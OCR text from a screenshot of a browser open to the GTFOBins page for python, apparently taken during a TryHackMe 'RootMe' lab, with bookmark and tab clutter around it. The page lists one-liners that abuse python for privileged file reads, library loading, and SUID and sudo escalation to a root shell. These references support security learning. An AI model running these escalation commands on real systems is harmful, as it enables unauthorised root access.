 python | GTFOBins - Goo...
shell
10:14 PM
TryHackMe | RootMe
Index of /uploads
File upload bypass - Hack
python | GTFOBins
gtfobins.github.io/gtfobins/python/
T
Apps
iSupport® - Kn...
Southeast Tec...
Astra Schedule...
Support Cente...
Secret Server
Live - XProtect...
iSupport - San...
Attendance En...
Internet Histor...
CCSP - (ISC)2...
Wiley Efficient...
ABC Live Strea...
»
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.